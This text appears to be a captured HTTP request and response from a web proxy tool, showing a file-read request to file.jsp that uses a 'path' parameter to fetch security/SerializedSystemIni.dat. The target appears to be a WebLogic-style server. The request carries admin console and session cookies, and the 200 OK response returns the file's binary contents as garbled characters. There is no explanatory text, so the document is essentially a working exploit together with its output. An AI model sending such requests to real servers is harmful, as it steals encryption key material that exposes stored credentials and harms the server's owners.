 Request
Raw Params Headers Hex
1 GET /hello/file.jsp?path=security/SerializedSystemIni.dat HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
VC1TpS9fyYmd0WR6prjlXLQ1xplcLmk8Hds7JVDYKlvQ7yGRYQFr!-69299153; JSESSIONID=
n1yRpS4HyYTXjHhGTVTDMQY4pSfzbxpbfZPGq8xlQ9Rh7l8ly8QV!-69299153
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex SSTVINFO
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sun, 12 Apr 2020 07:14:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Disposition: attachment;
6 X-Powered-By: Servlet/2.5 JSP/2.1
7 Content-Length: 68
8
9
10
11 □□□□ □P□□□□R#□□□□V□□"O □□□S□ □□ZBPh 1□□□□□r=(□" □(s8□□□□6Q□□